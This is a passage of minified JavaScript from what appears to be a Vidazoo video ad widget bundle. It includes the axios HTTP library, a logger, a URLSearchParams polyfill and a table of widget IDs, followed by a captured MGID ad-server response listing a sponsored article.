p()!==h()}catch(e){return!0}},t.resizeFrameElement=function(e,t,n){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=n)},t.getIframeElement=function(){return document.defaultView&&document.defaultView.frameElement};var v=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,g=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;function y(e){e||(e={});var t=e.ua;return t||"undefined"==typeof navigator||(t=navigator.userAgent),t&&t.headers&&"string"==typeof t.headers["user-agent"]&&(t=t.headers["user-agent"]),"string"==typeof t&&(e.tablet?g.test(t):v.test(t))}t.isMobile=y,t.onOpen=function(e){return f(u,e)},t.onSend=function(e){return f(s,e)},t.setupDModeCheck=function(e){var t,n=!1,r=document.createElement("div");return Object.defineProperty(r,"id",{get:function(){n=!0}}),function o(){n=!1,navigator.userAgent.toLowerCase().indexOf("firefox")>-1||console&&console.log("%c",r,""),!y()&&function(e){try{return top.outerHeight-top.innerHeight>e||top.outerWidth-top.innerWidth>e}catch(e){return!1}}(300)&&(n=!0),n?e():t=window.setTimeout(o,1e3)}(),function(){window.clearTimeout(t)}}}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(26),i=n(28),a=n(29),c=n(30),u=n(9),s="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(31);e.exports=function(e){return new t(function(t,f){var l=e.data,d=e.headers;r.isFormData(l)&&delete d["Content-Type"];var p=new XMLHttpRequest,h="onreadystatechange",v=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in p||c(e.url)||(p=new window.XDomainRequest,h="onload",v=!0,p.onprogress=function(){},p.ontimeout=function(){}),e.auth){var g=e.auth.username||"",y=e.auth.password||"";d.Authorization="Basic "+s(g+":"+y)}if(p.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p[h]=function(){if(p&&(4===p.readyState||v)&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:1223===p.status?204:p.status,statusText:1223===p.status?"No Content":p.statusText,headers:n,config:e,request:p};o(t,f,r),p=null}},p.onerror=function(){f(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){f(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var m=n(32),b=(e.withCredentials||c(e.url))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(d,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),f(e),p=null)}),void 0===l&&(l=null),p.send(l)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(27);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var o=n(5);n(13);var i=n(6),a=n(16),c=n(17),u=n(18),s=n(20),f=n(40),l=n(41),d=["5e2049a8cb7f800004050180","5e9a161d6020b300042f5ae1","5e9a0ab96020b300042f5ab4"],p=c.getOptions(),h={logger:u.logger,getVideos:s.getVideos,utils:i};function v(e){var t=i.currentScript().parentElement;return new r(function(n,r){var o=document.createElement("script");o.dataset.widgetId=e,o.onload=n,o.onerror=r,o.src="https://static.vidazoo.com/basev/vwpt.js",t.appendChild(o)})}!function(){o.__awaiter(this,void 0,void 0,function(){var e,t,n,r,c,s,g;return o.__generator(this,function(o){switch(o.label){case 0:if(e=p.get("vdzwDebug"),t=p.get("widgetId"),!(n=p.get("vdzwForceNew")))return[3,4];o.label=1;case 1:return o.trys.push([1,3,,4]),[4,v(n)];case 2:return o.sent(),[2];case 3:return o.sent(),[3,4];case 4:if(!((r=l.default[t])&&r.percentage>0))return[3,8];if(!(Math.round(100*Math.random())<=r.percentage))return[3,8];o.label=5;case 5:return o.trys.push([5,7,,8]),[4,v(r.widgetId)];case 6:return o.sent(),[2];case 7:return o.sent(),[3,8];case 8:return u.logger.setLevel("true"===e?u.logger.levels.DEBUG:u.logger.levels.ERROR),u.logger.debug("VIDAZOO WIDGET"),u.logger.debug("options",p),(c=i.inIframe()?i.getIframeElement().parentElement:i.currentScript().parentElement)?(i.inIframe()&&function(){try{window.top.vdzWidgetCore=h}catch(e){}}(),[4,i.injectScript("vidazoo-player-js",f.__LOCAL_VPT__?"http://local.vidazoo.com:8001/vpt.js":"//static.vidazoo.com/basev/vpt.js",c)]):(u.logger.error("cannot find an element to inject scripts into"),[2]);case 9:return o.sent(),s=d.indexOf(t)>-1?"//server.vidazoo.com/widgets":a.env.adServerUrl,g=[s+"/"+t+a.env.resourceDelimiter+"js?"+p.toString(),"//server2.vidazoo.com/widgets/"+t+a.env.resourceDelimiter+"js?"+p.toString()],[4,i.injectScriptWithFallback("vidazoo-widget-"+t+"-js",g,c)];case 10:return o.sent(),[4,i.injectStyleSheet("vidazoo-widget-"+t+"-css",s+"/"+t+a.env.resourceDelimiter+"css?"+p.toString(),c)];case 11:return o.sent(),[2]}})})}(),e.exports=h}).call(this,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(14),n(15)},function(e,t){!function(e){var t=e.getElementsByTagName("script");"currentScript"in e||Object.defineProperty(e,"currentScript",{get:function(){try{throw new Error}catch(r){var e,n=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(e in t)if(t[e].src==n||"interactive"==t[e].readyState)return t[e];return null}}})}(document)},function(e,t,n){(function(e){!function(e){"use strict";var t=e.URLSearchParams&&e.URLSearchParams.prototype.get?e.URLSearchParams:null,n=t&&"a=1"===new t({a:1}).toString(),r=t&&"+"===new t("s=%2B").get("s"),o="__URLSearchParams__",i=!t||function(){var e=new t;return e.append("s"," &"),"s=+%26"===e.toString()}(),a=f.prototype,c=!(!e.Symbol||!e.Symbol.iterator);if(!(t&&n&&r&&i)){a.append=function(e,t){v(this[o],e,t)},a.delete=function(e){delete this[o][e]},a.get=function(e){var t=this[o];return e in t?t[e][0]:null},a.getAll=function(e){var t=this[o];return e in t?t[e].slice(0):[]},a.has=function(e){return e in this[o]},a.set=function(e,t){this[o][e]=[""+t]},a.toString=function(){var e,t,n,r,i=this[o],a=[];for(t in i)for(n=l(t),e=0,r=i[t];e<r.length;e++)a.push(n+"="+l(r[e]));return a.join("&")};var u=!!r&&t&&!n&&e.Proxy;Object.defineProperty(e,"URLSearchParams",{value:u?new Proxy(t,{construct:function(e,t){return new e(new f(t[0]).toString())}}):f});var s=e.URLSearchParams.prototype;s.polyfill=!0,s.forEach=s.forEach||function(e,t){var n=h(this.toString());Object.getOwnPropertyNames(n).forEach(function(r){n[r].forEach(function(n){e.call(t,n,r,this)},this)},this)},s.sort=s.sort||function(){var e,t,n,r=h(this.toString()),o=[];for(e in r)o.push(e);for(o.sort(),t=0;t<o.length;t++)this.delete(o[t]);for(t=0;t<o.length;t++){var i=o[t],a=r[i];for(n=0;n<a.length;n++)this.append(i,a[n])}},s.keys=s.keys||function(){var e=[];return this.forEach(function(t,n){e.push(n)}),p(e)},s.values=s.values||function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},s.entries=s.entries||function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),p(e)},c&&(s[e.Symbol.iterator]=s[e.Symbol.iterator]||s.entries)}function f(e){((e=e||"")instanceof URLSearchParams||e instanceof f)&&(e=e.toString()),this[o]=h(e)}function l(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function d(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,function(e){return decodeURIComponent(e)})}function p(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return c&&(n[e.Symbol.iterator]=function(){return n}),n}function h(e){var t={};if("object"==typeof e)if(g(e))for(var n=0;n<e.length;n++){var r=e[n];if(!g(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");v(t,r[0],r[1])}else for(var o in e)e.hasOwnProperty(o)&&v(t,o,e[o]);else{0===e.indexOf("?")&&(e=e.slice(1));for(var i=e.split("&"),a=0;a<i.length;a++){var c=i[a],u=c.indexOf("=");-1<u?v(t,d(c.slice(0,u)),d(c.slice(u+1))):c&&v(t,d(c),"")}}return t}function v(e,t,n){var r="string"==typeof n?n:null!==n&&void 0!==n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);t in e?e[t].push(r):e[t]=[r]}function g(e){return!!e&&"[object Array]"===Object.prototype.toString.call(e)}}(void 0!==e?e:"undefined"!=typeof window?window:this)}).call(this,n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={name:"production",adServerUrl:"//servergen.vidazoo.com/widgets",resourceDelimiter:"/"};t.env=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(6);t.getOptions=function(){var e=function(){try{for(var e=sessionStorage.getItem("vdzwOptions"),t=JSON.parse(e),n=Object.keys(t),r=[],o=void 0,i=0,a=n.length;i<a;i++)o=n[i],r.push(o+"="+encodeURIComponent(t[o]));return r.join("&")}catch(e){return""}}(),t=location.search.slice(1).trim(),n=function(){var e=r.currentScript().getAttribute("src");return e.slice(e.indexOf("?")+1).trim()}();return new URLSearchParams([e,t,n].join("&"))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o={color:"darkorange","background-color":"blue"},i=Object.keys(o).reduce(function(e,t){return e+(t+": ")+o[t]+";"},""),a=r.methodFactory;r.methodFactory=function(e,t,n){var r=a(e,t,n);return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.apply(void 0,["%cVIDAZOO WIDGET",i].concat(e))}},r.setLevel(r.getLevel()),t.logger=r},function(e,t,n){var r,o;!function(i,a){"use strict";void 0===(o="function"==typeof(r=function(){var e=function(){},t="undefined",n=["trace","debug","info","warn","error"];function r(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function o(t,r){for(var o=0;o<n.length;o++){var i=n[o];this[i]=o<t?e:this.methodFactory(i,t,r)}this.log=this.debug}function i(n,i,a){return function(n){"debug"===n&&(n="log");return typeof console!==t&&(void 0!==console[n]?r(console,n):void 0!==console.log?r(console,"log"):e)}(n)||function(e,n,r){return function(){typeof console!==t&&(o.call(this,n,r),this[e].apply(this,arguments))}}.apply(this,arguments)}function a(e,r,a){var c,u=this,s="loglevel";function f(){var e;if(typeof window!==t){try{e=window.localStorage[s]}catch(e){}if(typeof e===t)try{var n=window.document.cookie,r=n.indexOf(encodeURIComponent(s)+"=");-1!==r&&(e=/^([^;]+)/.exec(n.slice(r))[1])}catch(e){}return void 0===u.levels[e]&&(e=void 0),e}}e&&(s+=":"+e),u.name=e,u.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},u.methodFactory=a||i,u.getLevel=function(){return c},u.setLevel=function(r,i){if("string"==typeof r&&void 0!==u.levels[r.toUpperCase()]&&(r=u.levels[r.toUpperCase()]),!("number"==typeof r&&r>=0&&r<=u.levels.SILENT))throw"log.setLevel() called with invalid level: "+r;if(c=r,!1!==i&&function(e){var r=(n[e]||"silent").toUpperCase();if(typeof window===t)return;try{return void(window.localStorage[s]=r)}catch(e){}try{window.document.cookie=encodeURIComponent(s)+"="+r+";"}catch(e){}}(r),o.call(u,r,e),typeof console===t&&r<u.levels.SILENT)return"No console available for logging"},u.setDefaultLevel=function(e){f()||u.setLevel(e,!1)},u.enableAll=function(e){u.setLevel(u.levels.TRACE,e)},u.disableAll=function(e){u.setLevel(u.levels.SILENT,e)};var l=f();null==l&&(l=null==r?"WARN":r),u.setLevel(l,!1)}var c=new a,u={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=u[e];return t||(t=u[e]=new a(e,c.getLevel(),c.methodFactory)),t};var s=typeof window!==t?window.log:void 0;return c.noConflict=function(){return typeof window!==t&&window.log===c&&(window.log=s),c},c.getLoggers=function(){return u},c})?r.call(t,n,t,e):r)||(e.exports=o)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o="https://cms.vidazoo.com/api/cms",i="https://cms-v2.vidazoo.com/api";!function(e){e.RANDOM="random",e.PUBLISH_DATE_DESC="publish_date_desc"}(t.PlayListSort||(t.PlayListSort={})),t.getVideos=function(e,t){var n=e.displayPartner,a=e.partners,c=e.tags,u=e.categories,s=e.countries,f=e.keywords,l=e.languages,d=e.playlistMaxLength,p=(e.playListSort,e.user),h=e.crawlerId,v=e.cmsV2,g=e.playlistId,y=e.dynamicPlaylistId,m=e.imagesCrawlerId,b={};if(g){var w=g.split("_"),_=w[0],S=w[1];S&&"static"!==S?"dynamic"===S&&(b={params:{dynamicPlaylistId:_}}):b={params:{playlistId:_}}}else b=y?{params:{dynamicPlaylistId:y}}:m?{params:{imagesCrawlerId:m}}:{params:{limit:d,filter:{displayPartner:n,partners:a,tags:c,categories:u,countries:s,keywords:f,languages:l,crawlerId:h},sort:{name:v?"pubDate":"date",dir:-1},user:p}};var x=o;return v&&(x=g?i+"/playlist":y?i+"/dynamic_playlist":m?i+"/images":i+"/cms"),r.default.get(x,b).then(function(e){return t&&t(e.data.results),e.data.results})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(7),i=n(24),a=n(2);function c(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var u=c(a);u.Axios=i,u.create=function(e){return c(r.merge(a,e))},u.Cancel=n(11),u.CancelToken=n(38),u.isCancel=n(10),u.all=function(e){return t.all(e)},u.spread=n(39),e.exports=u,e.exports.default=u}).call(this,n(1))},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&(n(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}(e)||!!e._isBuffer)}},function(e,t,n){"use strict";(function(t){var r=n(2),o=n(0),i=n(33),a=n(34);function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e&&(e=o.merge({url:arguments[0]},arguments[1])),(e=o.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var n=[a,void 0],i=t.resolve(e);for(this.interceptors.request.forEach(function(e){n.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){n.push(e.fulfilled,e.rejected)});n.length;)i=i.then(n.shift(),n.shift());return i},o.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(o.merge(n||{},{method:e,url:t}))}}),o.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,r){return this.request(o.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=c}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(9);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";var r=n(0);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!==e&&void 0!==e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function o(){this.message="String contains an invalid character"}o.prototype=new Error,o.prototype.code=5,o.prototype.name="InvalidCharacterError",e.exports=function(e){for(var t,n,i=String(e),a="",c=0,u=r;i.charAt(0|c)||(u="=",c%1);a+=u.charAt(63&t>>8-c%1*8)){if((n=i.charCodeAt(c+=.75))>255)throw new o;t=t<<8|n}return a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var c=[];c.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),r.isString(o)&&c.push("path="+o),r.isString(i)&&c.push("domain="+i),!0===a&&c.push("secure"),document.cookie=c.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(35),i=n(10),a=n(2),c=n(36),u=n(37);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.baseURL&&!c(e.url)&&(e.url=u(e.baseURL,e.url)),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t},function(n){return i(n)||(s(e),n&&n.response&&(n.response.data=o(n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";(function(t){var r=n(11);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var o=this;e(function(e){o.reason||(o.reason=new r(e),n(o.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),function(){if("URLSearchParams"in window)try{r=new URLSearchParams(top.location.search)}catch(e){r=new URLSearchParams(window.location.search)}else r={get:function(){}}}(),t.__DEV__=r.get("dev"),t.__LOCAL_VPT__=r.get("local_vpt")},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"5e053b85257ea500044fbd81":{widgetId:"5eb967bf0efb62000410243b",percentage:100},"5e053b34257ea500044fbd79":{widgetId:"5eb967e20efb62000410243c",percentage:100},"5e053c10ed36bc0004f346a9":{widgetId:"5eb968bc0efb62000410243d",percentage:100},"5e053bde257ea500044fbd85":{widgetId:"5eb96c110efb62000410243e",percentage:100},"5e021b34a7aeef0004eba42d":{widgetId:"5eb96c2f0efb62000410243f",percentage:100},"5e053b64257ea500044fbd7d":{widgetId:"5eb96c420efb620004102440",percentage:100},"5e053ba9df3ca6000499b909":{widgetId:"5eb96c6a0efb620004102441",percentage:100},"5e03416a2ba22e0004e58593":{widgetId:"5eb9301738141700044323f7",percentage:100},"5e98b819b3da4e0004cd6e27":{widgetId:"5eb9308c38141700044323f8",percentage:100},"5e0350cd0fe2c30004a3a0bb":{widgetId:"5eb930c938141700044323f9",percentage:100},"5e034ff40f969e0004d967c2":{widgetId:"5eb930e238141700044323fa",percentage:100},"5e03506c4b4e1a000486acca":{widgetId:"5eb930f238141700044323fb",percentage:100},"5e034d762ba22e0004e5859b":{widgetId:"5eb9310638141700044323fc",percentage:100},"5eb50bb37027be0004e41298":{widgetId:"5eb9313c38141700044323fd",percentage:100},"5e98b83fb3da4e0004cd6e28":{widgetId:"5eb9314b38141700044323fe",percentage:100},"5e034c452ba22e0004e58597":{widgetId:"5eb9316638141700044323ff",percentage:100},"5e98b73a9a480800044b7bec":{widgetId:"5eb931733814170004432409",percentage:100},"5e022a4b6412720004f8c812":{widgetId:"5eb933ed3814170004432413",percentage:100},"5e022a4b7bfee00004e61ef5":{widgetId:"5eb935693814170004432415",percentage:100},"5e022a4b6412720004f8c80e":{widgetId:"5eb935ec3814170004432417",percentage:100},"5e022a4a7bfee00004e61eed":{widgetId:"5eb936063814170004432419",percentage:100},"5e8c7f2bfda2d30004a3b20c":{widgetId:"5eb93639381417000443241b",percentage:100},"5e8c7f2dfda2d30004a3b210":{widgetId:"5eb936b9381417000443241c",percentage:100},"5e8c7f28fda2d30004a3b208":{widgetId:"5eb936cd381417000443241d",percentage:100},"5e8c7f23fda2d30004a3b200":{widgetId:"5eb93700381417000443241e",percentage:100},"5e8c7f30fda2d30004a3b214":{widgetId:"5eb93710381417000443241f",percentage:100},"5e8c7f26fda2d30004a3b204":{widgetId:"5eb9371e3814170004432420",percentage:100},"5e8c7f21fda2d30004a3b1fc":{widgetId:"5eb937303814170004432421",percentage:100},"5e8c7f1efda2d30004a3b1f8":{widgetId:"5eb937423814170004432422",percentage:100},"5e714f9f9d43b600046f353f":{widgetId:"5eb937703814170004432423",percentage:100},"5eaf0ca96876ab00048bee34":{widgetId:"5eb9378c3814170004432424",percentage:100},"5ea170e86fda4f0004f17467":{widgetId:"5eb946c53814170004432426",percentage:100},"5eaf0ca76876ab00048bee30":{widgetId:"5eb946f13814170004432428",percentage:100},"5ea170e96fda4f0004f17473":{widgetId:"5eb9471c381417000443242a",percentage:100},"5e839d8eebd663000436abde":{widgetId:"5eb947c8381417000443242c",percentage:100},"5eaed6d6ffbe47000486dcaa":{widgetId:"5eb94819381417000443242d",percentage:100},"5eb14491d3915300048bff58":{widgetId:"5eb9482b381417000443242e",percentage:100},"5e7b10551d60f300047fe664":{widgetId:"5eb950b00efb620004102439",percentage:100},"5e556722a155430004189b4d":{widgetId:"5eb9512c0efb62000410243a",percentage:100}}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=69820e02-076e8&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1770130948057404287040&pvid=51c0e834-7318-4fcb-947e-f36867a9d92e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=dac327be-3020-4a8d-94f1-d0afcc91138b&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7716&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fh6eiuq&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FThe-90-year-old-graduate-Korean-War-vet-finally-gets-high-school-diploma-h6eiuq
body_size: 3193
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","14137465","1","15 Highly Misleading Photos That Will Make You Look Twice","","0","","","","UL1Z-knu4yOX635ME8oB_9vp1lip78XY6OSAf_z8I3MapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1AEquh7nzTEPP8XWmDGMio",{"i":"https://s-img.mgid.com/g/14137465/492x328/-/[base64].webp?v=1770130948-SbfE7uzE6cwM2im0Bb6EY0KKaaR06Oc3QNXdZ69evF0","l":"https://clck.mgid.com/ghits/14137465/i/5526698/0/pp/1/1?h=UL1Z-knu4yOX635ME8oB_9vp1lip78XY6OSAf_z8I3MapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1AEquh7nzTEPP8XWmDGMio&rid=5b3ab7a6-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sgs1VJm27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/15-staggering-pics-that-will-make-you-look-twice/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5b3ad882-0111-11f1-85a3-d404e6f97680","crid":"14137465"}],
